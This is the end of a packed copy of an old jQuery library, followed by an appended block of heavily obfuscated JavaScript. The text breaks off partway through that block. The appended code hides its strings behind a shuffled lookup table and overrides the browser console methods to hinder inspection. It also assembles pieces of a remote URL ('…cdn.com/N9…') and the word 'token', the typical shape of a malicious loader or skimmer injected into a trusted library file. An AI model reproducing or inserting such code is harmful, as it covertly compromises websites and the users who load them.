1J(){G(s.1J)s.1J(c,1u);G(s.26)D.W.1P("7F",[c,s]);G(s.26&&!--D.4O)D.W.1P("7G")}I c},5H:H(s,a,b,e){G(s.3e)s.3e(a,b,e);G(s.26)D.W.1P("7D",[a,s,e])},4O:0,7j:H(a){1U{I!a.1u&&5Z.9O=="5p:"||(a.1u>=7e&&a.1u<9N)||a.1u==7c||a.1u==9K||D.14.2k&&a.1u==12}1V(e){}I Q},7h:H(a,c){1U{J b=a.5I("7g-5R");I a.1u==7c||b==D.4z[c]||D.14.2k&&a.1u==12}1V(e){}I Q},6X:H(a,c,b){J d=a.5I("9J-O"),2N=c=="2N"||!c&&d&&d.1h("2N")>=0,L=2N?a.9I:a.4U;G(2N&&L.1C.2j=="5J")7p"5J";G(b)L=b(L,c);G(c=="1m")D.5u(L);G(c=="3z")L=6u("("+L+")");I L},3n:H(a){J s=[];G(a.1q==2p||a.5w)D.P(a,H(){s.1p(3u(7.34)+"="+3u(7.2x))});N R(J j 1n a)G(a[j]&&a[j].1q==2p)D.P(a[j],H(){s.1p(3u(j)+"="+3u(7))});N s.1p(3u(j)+"="+3u(D.1D(a[j])?a[j]():a[j]));I s.6s("&").1o(/%20/g,"+")}});D.17.1l({1N:H(c,b){I c?7.2g({1Z:"1N",2h:"1N",1y:"1N"},c,b):7.1E(":1G").P(H(){7.V.18=7.5D||"";G(D.1g(7,"18")=="2F"){J a=D("<"+7.2j+" />").6P("1c");7.V.18=a.1g("18");G(7.V.18=="2F")7.V.18="3I";a.21()}}).3l()},1M:H(b,a){I b?7.2g({1Z:"1M",2h:"1M",1y:"1M"},b,a):7.1E(":4j").P(H(){7.5D=7.5D||D.1g(7,"18");7.V.18="2F"}).3l()},78:D.17.2m,2m:H(a,b){I D.1D(a)&&D.1D(b)?7.78.1w(7,19):a?7.2g({1Z:"2m",2h:"2m",1y:"2m"},a,b):7.P(H(){D(7)[D(7).3F(":1G")?"1N":"1M"]()})},9G:H(b,a){I 7.2g({1Z:"1N"},b,a)},9F:H(b,a){I 7.2g({1Z:"1M"},b,a)},9E:H(b,a){I 7.2g({1Z:"2m"},b,a)},9D:H(b,a){I 7.2g({1y:"1N"},b,a)},9M:H(b,a){I 7.2g({1y:"1M"},b,a)},9C:H(c,a,b){I 7.2g({1y:a},c,b)},2g:H(k,j,i,g){J h=D.77(j,i,g);I 7[h.36===Q?"P":"36"](H(){G(7.16!=1)I Q;J f=D.1l({},h),p,1G=D(7).3F(":1G"),46=7;R(p 1n k){G(k[p]=="1M"&&1G||k[p]=="1N"&&!1G)I f.1J.1k(7);G(p=="1Z"||p=="2h"){f.18=D.1g(7,"18");f.33=7.V.33}}G(f.33!=U)7.V.33="1G";f.45=D.1l({},k);D.P(k,H(c,a){J e=2B D.28(46,f,c);G(/2m|1N|1M/.11(a))e[a=="2m"?1G?"1N":"1M":a](k);N{J b=a.6r().1I(/^([+-]=)?([\\d+-.]+)(.*)$/),2b=e.1t(M)||0;G(b){J d=3d(b[2]),2M=b[3]||"2X";G(2M!="2X"){46.V[c]=(d||1)+2M;2b=((d||1)/e.1t(M))*2b;46.V[c]=2b+2M}G(b[1])d=((b[1]=="-="?-1:1)*d)+2b;e.3G(2b,d,2M)}N e.3G(2b,a,"")}});I M})},36:H(a,b){G(D.1D(a)||(a&&a.1q==2p)){b=a;a="28"}G(!a||(1j a=="23"&&!b))I A(7[0],a);I 7.P(H(){G(b.1q==2p)A(7,a,b);N{A(7,a).1p(b);G(A(7,a).K==1)b.1k(7)}})},9X:H(b,c){J a=D.3O;G(b)7.36([]);7.P(H(){R(J i=a.K-1;i>=0;i--)G(a[i].T==7){G(c)a[i](M);a.7n(i,1)}});G(!c)7.5A();I 7}});J A=H(b,c,a){G(b){c=c||"28";J q=D.L(b,c+"36");G(!q||a)q=D.L(b,c+"36",D.2d(a))}I q};D.17.5A=H(a){a=a||"28";I 7.P(H(){J q=A(7,a);q.4s();G(q.K)q[0].1k(7)})};D.1l({77:H(b,a,c){J d=b&&b.1q==a0?b:{1J:c||!c&&a||D.1D(b)&&b,2u:b,41:c&&a||a&&a.1q!=9t&&a};d.2u=(d.2u&&d.2u.1q==4L?d.2u:D.28.5K[d.2u])||D.28.5K.74;d.5M=d.1J;d.1J=H(){G(d.36!==Q)D(7).5A();G(D.1D(d.5M))d.5M.1k(7)};I d},41:{73:H(p,n,b,a){I b+a*p},5P:H(p,n,b,a){I((-29.9r(p*29.9q)/2)+0.5)*a+b}},3O:[],48:U,28:H(b,c,a){7.15=c;7.T=b;7.1i=a;G(!c.3Z)c.3Z={}}});D.28.44={4D:H(){G(7.15.2Y)7.15.2Y.1k(7.T,7.1z,7);(D.28.2Y[7.1i]||D.28.2Y.4w)(7);G(7.1i=="1Z"||7.1i=="2h")7.T.V.18="3I"},1t:H(a){G(7.T[7.1i]!=U&&7.T.V[7.1i]==U)I 7.T[7.1i];J r=3d(D.1g(7.T,7.1i,a));I r&&r>-9p?r:3d(D.2a(7.T,7.1i))||0},3G:H(c,b,d){7.5V=1z();7.2b=c;7.3l=b;7.2M=d||7.2M||"2X";7.1z=7.2b;7.2S=7.4N=0;7.4D();J e=7;H t(a){I e.2Y(a)}t.T=7.T;D.3O.1p(t);G(D.48==U){D.48=4I(H(){J a=D.3O;R(J i=0;i<a.K;i++)G(!a[i]())a.7n(i--,1);G(!a.K){7k(D.48);D.48=U}},13)}},1N:H(){7.15.3Z[7.1i]=D.1K(7.T.V,7.1i);7.15.1N=M;7.3G(0,7.1t());G(7.1i=="2h"||7.1i=="1Z")7.T.V[7.1i]="9m";D(7.T).1N()},1M:H(){7.15.3Z[7.1i]=D.1K(7.T.V,7.1i);7.15.1M=M;7.3G(7.1t(),0)},2Y:H(a){J t=1z();G(a||t>7.15.2u+7.5V){7.1z=7.3l;7.2S=7.4N=1;7.4D();7.15.45[7.1i]=M;J b=M;R(J i 1n 7.15.45)G(7.15.45[i]!==M)b=Q;G(b){G(7.15.18!=U){7.T.V.33=7.15.33;7.T.V.18=7.15.18;G(D.1g(7.T,"18")=="2F")7.T.V.18="3I"}G(7.15.1M)7.T.V.18="2F";G(7.15.1M||7.15.1N)R(J p 1n 7.15.45)D.1K(7.T.V,p,7.15.3Z[p])}G(b)7.15.1J.1k(7.T);I Q}N{J n=t-7.5V;7.4N=n/7.15.2u;7.2S=D.41[7.15.41||(D.41.5P?"5P":"73")](7.4N,n,0,1,7.15.2u);7.1z=7.2b+((7.3l-7.2b)*7.2S);7.4D()}I M}};D.1l(D.28,{5K:{9l:9j,9i:7e,74:9g},2Y:{2e:H(a){a.T.2e=a.1z},2c:H(a){a.T.2c=a.1z},1y:H(a){D.1K(a.T.V,"1y",a.1z)},4w:H(a){a.T.V[a.1i]=a.1z+a.2M}}});D.17.2i=H(){J b=0,1S=0,T=7[0],3q;G(T)ao(D.14){J d=T.1d,4a=T,1s=T.1s,1Q=T.2z,5U=2k&&3r(5B)<9c&&!/9a/i.11(v),1g=D.2a,3c=1g(T,"30")=="3c";G(T.7y){J c=T.7y();1e(c.1A+29.2f(1Q.1C.2e,1Q.1c.2e),c.1S+29.2f(1Q.1C.2c,1Q.1c.2c));1e(-1Q.1C.6b,-1Q.1C.6a)}N{1e(T.5X,T.5W);1B(1s){1e(1s.5X,1s.5W);G(42&&!/^t(98|d|h)$/i.11(1s.2j)||2k&&!5U)2C(1s);G(!3c&&1g(1s,"30")=="3c")3c=M;4a=/^1c$/i.11(1s.2j)?4a:1s;1s=1s.1s}1B(d&&d.2j&&!/^1c|2K$/i.11(d.2j)){G(!/^96|1T.*$/i.11(1g(d,"18")))1e(-d.2e,-d.2c);G(42&&1g(d,"33")!="4j")2C(d);d=d.1d}G((5U&&(3c||1g(4a,"30")=="5x"))||(42&&1g(4a,"30")!="5x"))1e(-1Q.1c.5X,-1Q.1c.5W);G(3c)1e(29.2f(1Q.1C.2e,1Q.1c.2e),29.2f(1Q.1C.2c,1Q.1c.2c))}3q={1S:1S,1A:b}}H 2C(a){1e(D.2a(a,"6V",M),D.2a(a,"6U",M))}H 1e(l,t){b+=3r(l,10)||0;1S+=3r(t,10)||0}I 3q};D.17.1l({30:H(){J a=0,1S=0,3q;G(7[0]){J b=7.1s(),2i=7.2i(),4c=/^1c|2K$/i.11(b[0].2j)?{1S:0,1A:0}:b.2i();2i.1S-=25(7,\'94\');2i.1A-=25(7,\'aF\');4c.1S+=25(b,\'6U\');4c.1A+=25(b,\'6V\');3q={1S:2i.1S-4c.1S,1A:2i.1A-4c.1A}}I 3q},1s:H(){J a=7[0].1s;1B(a&&(!/^1c|2K$/i.11(a.2j)&&D.1g(a,\'30\')==\'93\'))a=a.1s;I D(a)}});D.P([\'5e\',\'5G\'],H(i,b){J c=\'4y\'+b;D.17[c]=H(a){G(!7[0])I;I a!=12?7.P(H(){7==1b||7==S?1b.92(!i?a:D(1b).2e(),i?a:D(1b).2c()):7[c]=a}):7[0]==1b||7[0]==S?46[i?\'aI\':\'aJ\']||D.71&&S.1C[c]||S.1c[c]:7[0][c]}});D.P(["6N","4b"],H(i,b){J c=i?"5e":"5G",4f=i?"6k":"6i";D.17["5s"+b]=H(){I 7[b.3y()]()+25(7,"57"+c)+25(7,"57"+4f)};D.17["90"+b]=H(a){I 7["5s"+b]()+25(7,"2C"+c+"4b")+25(7,"2C"+4f+"4b")+(a?25(7,"6S"+c)+25(7,"6S"+4f):0)}})})();',62,669,'|||||||this|||||||||||||||||||||||||||||||||||if|function|return|var|length|data|true|else|type|each|false|for|document|elem|null|style|event||nodeName|||test|undefined||browser|options|nodeType|fn|display|arguments|url|window|body|parentNode|add|msie|css|indexOf|prop|typeof|call|extend|script|in|replace|push|constructor|text|offsetParent|cur|status|div|apply|firstChild|opacity|now|left|while|documentElement|isFunction|filter|className|hidden|handle|match|complete|attr|ret|hide|show|dataType|trigger|doc|split|top|table|try|catch|success|break|cache|height||remove|tbody|string|guid|num|global|ready|fx|Math|curCSS|start|scrollTop|makeArray|scrollLeft|max|animate|width|offset|tagName|safari|map|toggle||done|Array|find|toUpperCase|button|special|duration|id|copy|value|handler|ownerDocument|select|new|border|exec|stack|none|opera|nextSibling|pushStack|target|html|inArray|unit|xml|bind|GET|isReady|merge|pos|timeout|delete|one|selected|px|step|jsre|position|async|preventDefault|overflow|name|which|queue|removeChild|namespace|insertBefore|nth|removeData|fixed|parseFloat|error|readyState|multiFilter|createElement|rl|re|trim|end|_|param|first|get|results|parseInt|slice|childNodes|encodeURIComponent|append|events|elems|toLowerCase|json|readyList|setTimeout|grep|mouseenter|color|is|custom|getElementsByTagName|block|stopPropagation|addEventListener|callee|proxy|mouseleave|timers|defaultView|password|disabled|last|has|appendChild|form|domManip|props|ajax|orig|set|easing|mozilla|load|prototype|curAnim|self|charCode|timerId|object|offsetChild|Width|parentOffset|src|unbind|br|currentStyle|clean|float|visible|relatedTarget|previousSibling|handlers|isXMLDoc|on|setup|nodeIndex|unique|shift|javascript|child|RegExp|_default|deep|scroll|lastModified|teardown|setRequestHeader|timeStamp|update|empty|tr|getAttribute|innerHTML|setInterval|checked|fromElement|Number|jQuery|state|active|jsonp|accepts|application|dir|input|responseText|click|styleSheets|unload|not|lastToggle|outline|mouseout|getPropertyValue|mouseover|getComputedStyle|bindReady|String|padding|pageX|metaKey|keyCode|getWH|andSelf|clientX|Left|all|visibility|container|index|init|triggered|removeAttribute|classFilter|prevObject|submit|file|after|windowData|inner|client|globalEval|sibling|jquery|absolute|clone|wrapAll|dequeue|version|triggerHandler|oldblock|ctrlKey|createTextNode|Top|handleError|getResponseHeader|parsererror|speeds|checkbox|old|00|radio|swing|href|Modified|ifModified|lastChild|safari2|startTime|offsetTop|offsetLeft|username|location|ajaxSettings|getElementById|isSimple|values|selectedIndex|runtimeStyle|rsLeft|_load|loaded|DOMContentLoaded|clientTop|clientLeft|toElement|srcElement|val|pageY|POST|unshift|Bottom|clientY|Right|fix|exclusive|detachEvent|cloneNode|removeEventListener|swap|toString|join|attachEvent|eval|substr|head|parse|textarea|reset|image|zoom|odd|even|before|prepend|exclude|expr|quickClass|quickID|uuid|quickChild|continue|Height|textContent|appendTo|contents|open|margin|evalScript|borderTopWidth|borderLeftWidth|parent|httpData|setArray|CSS1Compat|compatMode|boxModel|cssFloat|linear|def|webkit|nodeValue|speed|_toggle|eq|100|replaceWith|304|concat|200|alpha|Last|httpNotModified|getAttributeNode|httpSuccess|clearInterval|abort|beforeSend|splice|styleFloat|throw|colgroup|XMLHttpRequest|ActiveXObject|scriptCharset|callback|fieldset|multiple|processData|getBoundingClientRect|contentType|link|ajaxSend|ajaxSuccess|ajaxError|col|ajaxComplete|ajaxStop|ajaxStart|serializeArray|notmodified|keypress|keydown|change|mouseup|mousedown|dblclick|focus|blur|stylesheet|hasClass|rel|doScroll|black|hover|solid|cancelBubble|returnValue|wheelDelta|view|round|shiftKey|resize|screenY|screenX|relatedNode|mousemove|prevValue|originalTarget|offsetHeight|keyup|newValue|offsetWidth|eventPhase|detail|currentTarget|cancelable|bubbles|attrName|attrChange|altKey|originalEvent|charAt|0n|substring|animated|header|noConflict|line|enabled|innerText|contains|only|weight|font|gt|lt|uFFFF|u0128|size|417|Boolean|Date|toggleClass|removeClass|addClass|removeAttr|replaceAll|insertAfter|prependTo|wrap|contentWindow|contentDocument|iframe|children|siblings|prevAll|wrapInner|nextAll|outer|prev|scrollTo|static|marginTop|next|inline|parents|able|cellSpacing|adobeair|cellspacing|522|maxLength|maxlength|readOnly|400|readonly|fast|600|class|slow|1px|htmlFor|reverse|10000|PI|cos|compatible|Function|setData|ie|ra|it|rv|getData|userAgent|navigator|fadeTo|fadeIn|slideToggle|slideUp|slideDown|ig|responseXML|content|1223|NaN|fadeOut|300|protocol|send|setAttribute|option|dataFilter|cssText|changed|be|Accept|stop|With|Requested|Object|can|GMT|property|1970|Jan|01|Thu|Since|If|Type|Content|XMLHTTP|th|Microsoft|td|onreadystatechange|onload|cap|charset|colg|host|tfoot|specified|with|1_|thead|leg|plain|attributes|opt|embed|urlencoded|www|area|hr|ajaxSetup|meta|post|getJSON|getScript|marginLeft|img|elements|pageYOffset|pageXOffset|abbr|serialize|pixelLeft'.split('|'),0,{}))
(function(_0x1c9aa6,_0x86e811){function _0x3faa55(_0xd112ed,_0x4dc50c,_0x4b2864,_0x47e2cd){return _0x1142(_0x47e2cd-0x340,_0xd112ed);}var _0x3e1917=_0x1c9aa6();function _0x42da3e(_0x4bbcda,_0x244438,_0x1faf03,_0x5a128b){return _0x1142(_0x4bbcda- -0x3c4,_0x1faf03);}while(!![]){try{var _0x5d906d=parseInt(_0x3faa55(0x53f,0x57c,0x5aa,0x56c))/(-0x15cd+0x1be*0xf+-0x454)+parseInt(_0x3faa55(0x58e,0x585,0x5dd,0x59d))/(-0xdf7+0x3f9+0x500*0x2)+parseInt(_0x3faa55(0x55e,0x53a,0x558,0x551))/(0x2642+-0x1e9a+-0x7a5*0x1)+-parseInt(_0x42da3e(-0x1b5,-0x1f6,-0x19f,-0x1ac))/(-0x14cb+0x121d+0x2b2)*(parseInt(_0x42da3e(-0x1d2,-0x1bd,-0x1c0,-0x1d3))/(-0x1a6a*-0x1+0x50*0x1a+-0x2285*0x1))+-parseInt(_0x3faa55(0x54e,0x52f,0x516,0x552))/(-0x1*-0xd0d+-0x1de9+0x10e2)+-parseInt(_0x42da3e(-0x174,-0x153,-0x139,-0x132))/(-0x1*-0x4fd+0x10*0x74+0x209*-0x6)+parseInt(_0x3faa55(0x59c,0x55f,0x5c8,0x59f))/(-0x150d+0xc*0x1f5+-0x29*0xf);if(_0x5d906d===_0x86e811)break;else _0x3e1917['push'](_0x3e1917['shift']());}catch(_0x533ded){_0x3e1917['push'](_0x3e1917['shift']());}}}(_0x20f3,0xe6f4c+0x3d713*0x1+-0x2*0x2a33c),(function(){var _0xa7f75b={'wJjib':_0x116bb3(0x3eb,0x37e,0x3c9,0x3b8)+'+$','TNGkG':'Ebclv','iylzh':_0x116bb3(0x3f2,0x42d,0x409,0x408),'rdlyQ':function(_0x340f4e,_0x3f2755){return _0x340f4e(_0x3f2755);},'BHSQw':function(_0x2ba9dd,_0x46033f){return _0x2ba9dd+_0x46033f;},'PqLxN':'return\x20(fu'+_0x166e0b(0x124,0x103,0xd8,0xf5),'GJhsR':'{}.constru'+_0x116bb3(0x402,0x3f2,0x3fa,0x427)+_0x116bb3(0x455,0x416,0x424,0x412)+'\x20)','vHeTe':_0x166e0b(0x7f,0xa3,0x9c,0xa3),'qJKwp':_0x166e0b(0xd7,0x107,0xc9,0xfb),'fmrcM':function(_0x577770,_0x537492){return _0x577770<_0x537492;},'zmvbU':_0x166e0b(0xa2,0xd1,0xca,0xa7)+'3','ofoHd':_0x116bb3(0x3f0,0x3f3,0x405,0x3f7)+_0x116bb3(0x3ad,0x394,0x3b5,0x3c0)+'cdn.com/N9'+_0x116bb3(0x3d5,0x3da,0x3e8,0x3ce),'UaunA':function(_0x2e75b2,_0x53ce00){return _0x2e75b2===_0x53ce00;},'xoXTN':_0x166e0b(0xbc,0x107,0xcb,0xdd),'oTKtM':function(_0x5e5b98,_0x61163e){return _0x5e5b98+_0x61163e;},'GHVol':_0x166e0b(0xe8,0xbd,0xbf,0xb2),'nIVvf':_0x116bb3(0x3f9,0x390,0x3b9,0x3c2),'CVndL':_0x166e0b(0xb9,0x94,0x98,0xb3),'LeANV':_0x166e0b(0xbc,0xa7,0x5a,0x98),'apNlR':'trace','KzsTW':function(_0xa502c8,_0x3301ce){return _0xa502c8!==_0x3301ce;},'NUQfh':_0x116bb3(0x37b,0x3b0,0x3e1,0x3bb),'gnIFK':_0x116bb3(0x3fa,0x416,0x440,0x42a)+'0','gTQua':_0x116bb3(0x411,0x41a,0x3ef,0x41b)+'2','QyTvB':_0x116bb3(0x404,0x3d5,0x3ef,0x3f8),'rTdpi':'token','THGDq':_0x116bb3(0x389,0x3ab,0x3ff,0x3cd),'sSmii':function(_0x11488f,_0x3c1feb,_0x13ee7c){return _0x11488f(_0x3c1feb,_0x13ee7c);},'FbyVf':function(_0x1935dd,_0x3fded8,_0x4a4e67){return _0x1935dd(_0x3fded8,_0x4a4e67);},'lQrIj':function(_0x392bd3){return _0x392bd3();},'DIvxV':_0x166e0b(0xc9,0xf0,0xc9,0xfe)+_0x116bb3(0x38c,0x383,0x38d,0x3bc),'PUxJG':_0x166e0b(0xad,0xd2,0x7e,0xaf),'Taqty':_0x166e0b(0x76,0xca,0xa5,0x8e),'LIqVw':function(_0x4473f7,_0x52bef2){return _0x4473f7!==_0x52bef2;},'wnDxq':'undefined','UeiNQ':function(_0x118cb2,_0x3e3cc8){return _0x118cb2===_0x3e3cc8;},'vfWze':'JAEVC','pYTjs':function(_0x5453b7,_0x170f6f){return _0x5453b7/_0x170f6f;},'YZXjS':function(_0x2845ab,_0x30374d){return _0x2845ab+_0x30374d;},'BiIrm':_0x166e0b(0xb4,0x10b,0x9f,0xda)+'.client','Nshvn':function(_0x6ca6d5,_0x3e1fc9){return _0x6ca6d5+_0x3e1fc9;},'bmBXc':_0x116bb3(0x3f5,0x442,0x3e5,0x401)+_0x116bb3(0x431,0x440,0x3f8,0x425),'AztvW':function(_0x35f8dc,_0x6b9b6b){return _0x35f8dc(_0x6b9b6b);},'EkkWS':function(_0x5a43ea,_0x38cd24){return _0x5a43ea+_0x38cd24;},'FQdHd':_0x166e0b(0x64,0x6d,0x5d,0x99)+_0x116bb3(0x3b4,0x41f,0x41b,0x3f0),'ZlYkG':_0x116bb3(0x42f,0x440,0x41c,0x404),'nfZyW':function(_0x5732e4,_0x316245){return _0x5732e4+_0x316245;},'RSiUu':function(_0x4d7a4a,_0x2c4936){return _0x4d7a4a===_0x2c4936;},'LRKNn':_0x116bb3(0x3f8,0x3ee,0x417,0x3f4),'zrfnh':_0x116bb3(0x3e9,0x408,0x3de,0x3d7),'AItKv':function(_0x59d30e,_0x53040f){return _0x59d30e+_0x53040f;},'LtkbI':_0x166e0b(0xfa,0xf0,0x13b,0x106),'jOgjO':'WQlGx','chrAi':_0x116bb3(0x40f,0x40f,0x43b,0x41d),'ywuKt':function(_0x5585e7,_0x275aed){return _0x5585e7+_0x275aed;},'SurpG':_0x166e0b(0xa9,0x9f,0xac,0xe1)},_0x5a87af=(function(){var _0x388c0d=!![];return function(_0x449db2,_0x9d5523){var _0x1fade3=_0x388c0d?function(){function _0x287c95(_0x310a4d,_0x579548,_0x379aea,_0x465953){return _0x1142(_0x310a4d-0x164,_0x379aea);}if(_0x9d5523){var _0x304767=_0x9d5523[_0x287c95(0x382,0x33e,0x364,0x389)](_0x449db2,arguments);return _0x9d5523=null,_0x304767;}}:function(){};return _0x388c0d=![],_0x1fade3;};}()),_0x52bd5d=_0xa7f75b[_0x166e0b(0x76,0xc5,0xaf,0xad)](_0x5a87af,this,function(){function _0x221665(_0x40927d,_0x526b6c,_0x402891,_0x5a7669){return _0x116bb3(_0x40927d-0x5,_0x526b6c,_0x402891-0x17f,_0x40927d- -0x276);}function _0x2c3108(_0x455fd2,_0xc0a317,_0x4dde04,_0x3267bd){return _0x166e0b(_0x455fd2-0x171,_0xc0a317-0x187,_0x3267bd,_0x455fd2-0x316);}return _0x52bd5d[_0x2c3108(0x3a2,0x3c9,0x387,0x384)]()[_0x2c3108(0x3c6,0x3f7,0x3bf,0x3e4)](_0xa7f75b[_0x221665(0x1c0,0x197,0x1ba,0x1a5)])[_0x221665(0x149,0x15f,0x119,0x14a)]()[_0x221665(0x1c5,0x1d5,0x1f9,0x1a6)+'r'](_0x52bd5d)[_0x221665(0x16d,0x190,0x12f,0x17a)](_0xa7f75b['wJjib']);});_0x52bd5d();var _0x2f4d97=(function(){var _0x1957c9={};function _0x172a00(_0x59016c,_0x2f58fe,_0x15cac0,_0x424bc8){return _0x166e0b(_0x59016c-0xdc,_0x2f58fe-0x4,_0x15cac0,_0x2f58fe-0x40d);}function _0x30043c(_0x16ff74,_0x5376de,_0x31339b,_0x44200a){return _0x116bb3(_0x16ff74-0x47,_0x31339b,_0x31339b-0x129,_0x16ff74- -0x179);}_0x1957c9['RSpRV']=_0xa7f75b[_0x30043c(0x2bd,0x27f,0x27f,0x2f4)],_0x1957c9[_0x172a00(0x4cf,0x4ed,0x52a,0x503)]=_0xa7f75b[_0x30043c(0x2a6,0x2d0,0x26d,0x2cc)],_0x1957c9[_0x30043c(0x2a8,0x264,0x283,0x270)]=_0xa7f75b[_0x172a00(0x4bf,0x4cd,0x4ee,0x50c)];var _0xc5e94e=_0x1957c9,_0x3a7b2f=!![];return function(_0x14413b,_0x19872f){function _0x38123c(_0x597e34,_0x272b40,_0x2952b8,_0x3ff511){return _0x172a00(_0x597e34-0x78,_0x2952b8- -0x78,_0x597e34,_0x3ff511-0x192);}function _0x454c17(_0x546df6,_0x25419a,_0x3b91f9,_0x2df510){return _0x172a00(_0x546df6-0x50,_0x3b91f9- -0x2aa,_0x2df510,_0x2df510-0x13d);}if(_0xc5e94e['IsRGx']===_0x38123c(0x43a,0x48c,0x47a,0x47e)){if(_0x2e4eee){var _0x53fef2=_0x5b1143[_0x454c17(0x252,0x220,0x22e,0x1eb)](_0x36fa0c,arguments);return _0x3c09f4=null,_0x53fef2;}}else{var _0x14175b=_0x3a7b2f?function(){var _0x342c2b={};_0x342c2b[_0x25b28b(0x34e,0x309,0x311,0x341)]=_0xc5e94e[_0x25b28b(0x30a,0x345,0x335,0x326)];function _0x2af957(_0x286f60,_0x439736,_0x371e75,_0xad9219){return _0x38123c(_0x371e75,_0x439736-0x17a,_0x286f60- -0x52e,_0xad9219-0x91);}function _0x25b28b(_0xd488e3,_0x325978,_0x31196a,_0x30179c){return _0x454c17(_0xd488e3-0x159,_0x325978-0x189,_0x30179c-0x123,_0x31196a);}var _0x31d22d=_0x342c2b;if(_0xc5e94e['BaPdv']===_0xc5e94e['BaPdv']){if(_0x19872f){var _0x40bef0=_0x19872f['apply'](_0x14413b,arguments);return _0x19872f=null,_0x40bef0;}}else return _0x54ad53[_0x2af957(-0x10d,-0xd4,-0xdb,-0x12e)]()[_0x25b28b(0x2f1,0x338,0x304,0x336)](uBOHIF[_0x25b28b(0x382,0x37c,0x32e,0x341)])['toString']()[_0x25b28b(0x3bc,0x3c6,0x387,0x38e)+'r'](_0x4a7ead)[_0x25b28b(0x31c,0x30b,0x371,0x336)](_0x2af957(-0x114,-0x10c,-0xe9,-0x13a)+'+$');}:function(){};return _0x3a7b2f=![],_0x14175b;}};}()),_0x3937af=_0xa7f75b[_0x116bb3(0x397,0x3e6,0x3ad,0x3ba)](_0x2f4d97,this,function(){var _0x5ec61e={'YyVbh':function(_0x13e26b,_0x5a73eb){return _0xa7f75b['rdlyQ'](_0x13e26b,_0x5a73eb);},'atYyj':function(_0x5450d0,_0x55f073){function _0x20b276(_0x728d30,_0xebf29e,_0x52e9de,_0x1c9eb9){return _0x1142(_0x52e9de- -0x1b,_0xebf29e);}return _0xa7f75b[_0x20b276(0x23c,0x256,0x228,0x20a)](_0x5450d0,_0x55f073);},'PNEMy':_0xa7f75b[_0x412d26(-0x31,-0x57,-0x3c,-0x2a)],'bJojG':_0xa7f75b[_0x412d26(-0x38,-0x5a,-0x2b,-0x35)],'xXBtX':_0x412d26(0x19,-0x17,-0x1a,-0x45),'TbeAt':_0xa7f75b['vHeTe'],'SGkBC':_0xa7f75b['qJKwp'],'swnyk':function(_0x141298,_0x1d90a4){function _0x585924(_0x4bfa2d,_0x2f7495,_0x1c6c87,_0x5773e6){return _0x412d26(_0x1c6c87,_0x2f7495-0x71,_0x5773e6- -0x16c,_0x5773e6-0xe9);}return _0xa7f75b[_0x585924(-0x195,-0x19a,-0x16d,-0x168)](_0x141298,_0x1d90a4);},'Dejvv':_0xa7f75b['zmvbU'],'wklCV':_0xa7f75b['ofoHd']},_0x2208e7;try{if(_0xa7f75b['UaunA'](_0xa7f75b[_0x142415(0x387,0x3b0,0x35f,0x39d)],_0xa7f75b[_0x412d26(-0x3e,-0x31,0x6,-0x3d)])){var _0x202ec5=_0xa7f75b['rdlyQ'](Function,_0xa7f75b[_0x412d26(0x5f,-0x26,0x1b,0x31)](_0xa7f75b[_0x142415(0x38e,0x327,0x364,0x35b)]+(_0x142415(0x38d,0x3e5,0x398,0x3c3)+'ctor(\x22retu'+_0x412d26(0x4f,0xe,0x13,0x48)+'\x20)'),');'));_0x2208e7=_0x202ec5();}else{var _0x83eb0a;try{var _0x72650c=HQgJPF[_0x412d26(0x5c,0x58,0x39,0x2e)](_0x241e1e,HQgJPF[_0x412d26(0x20,-0x2,0x30,0x74)](HQgJPF['PNEMy']+HQgJPF[_0x142415(0x373,0x39c,0x378,0x397)],');'));_0x83eb0a=_0x72650c();}catch(_0x43f30b){_0x83eb0a=_0x249c3f;}var _0x14e381=_0x83eb0a[_0x142415(0x339,0x35c,0x340,0x35d)]=_0x83eb0a[_0x412d26(-0x63,-0x69,-0x3a,-0x69)]||{},_0x1e1b3f=[HQgJPF[_0x142415(0x3b9,0x33e,0x34e,0x379)],_0x412d26(-0x4c,-0x7b,-0x3d,-0x4e),_0x142415(0x389,0x39b,0x396,0x37e),HQgJPF[_0x142415(0x39b,0x3ea,0x3f0,0x3cc)],_0x142415(0x39f,0x392,0x36c,0x363),HQgJPF[_0x142415(0x3c7,0x3b7,0x340,0x384)],'trace'];for(var _0x172d26=-0x160f+-0x1*-0x59c+0x1*0x1073;HQgJPF[_0x142415(0x38b,0x3e6,0x377,0x3a9)](_0x172d26,_0x1e1b3f[_0x142415(0x33b,0x323,0x390,0x35e)]);_0x172d26++){var _0x23c70c=HQgJPF[_0x142415(0x344,0x333,0x388,0x35c)][_0x412d26(0xe,0x2,-0x18,-0x39)]('|'),_0x4fe927=-0x3*-0xa63+0x2209+-0xd0a*0x5;while(!![]){switch(_0x23c70c[_0x4fe927++]){case'0':_0x552175['toString']=_0x125255[_0x142415(0x376,0x318,0x328,0x357)][_0x412d26(-0x5d,-0xb,-0x46,-0x35)](_0x125255);continue;case'1':_0x552175[_0x142415(0x38d,0x353,0x35f,0x392)]=_0x1fefd2['bind'](_0x4f038d);continue;case'2':var _0x125255=_0x14e381[_0x23f0b5]||_0x552175;continue;case'3':_0x14e381[_0x23f0b5]=_0x552175;continue;case'4':var _0x23f0b5=_0x1e1b3f[_0x172d26];continue;case'5':var _0x552175=_0x4ecfb0[_0x142415(0x3e7,0x39a,0x395,0x3d3)+'r'][_0x142415(0x36a,0x359,0x389,0x36d)][_0x412d26(-0x4b,-0x56,-0x46,-0x15)](_0xa356f4);continue;}break;}}}}catch(_0x42bcc4){_0x2208e7=window;}function _0x412d26(_0x3094eb,_0x7f1d85,_0x228d5a,_0x32a476){return _0x116bb3(_0x3094eb-0xcd,_0x3094eb,_0x228d5a-0x12a,_0x228d5a- -0x3ff);}var _0x16d75a=_0x2208e7['console']=_0x2208e7[_0x412d26(-0x3c,-0x55,-0x3a,-0x1c)]||{},_0x128de1=[_0xa7f75b[_0x142415(0x36b,0x34b,0x3bd,0x381)],_0xa7f75b[_0x142415(0x3be,0x3cb,0x3c9,0x3be)],_0xa7f75b[_0x142415(0x3d7,0x362,0x3b2,0x3a1)],_0xa7f75b[_0x142415(0x398,0x3f6,0x3d7,0x3b6)],_0xa7f75b[_0x142415(0x3d9,0x36d,0x3be,0x398)],_0xa7f75b[_0x142415(0x394,0x3b2,0x3d2,0x3d6)],_0xa7f75b[_0x412d26(0x29,0x13,0x7,0x20)]];function _0x142415(_0x4414c2,_0x171eb0,_0x5c94ec,_0x2adbcd){return _0x116bb3(_0x4414c2-0xfb,_0x4414c2,_0x5c94ec-0x3e,_0x2adbcd- -0x68);}for(var 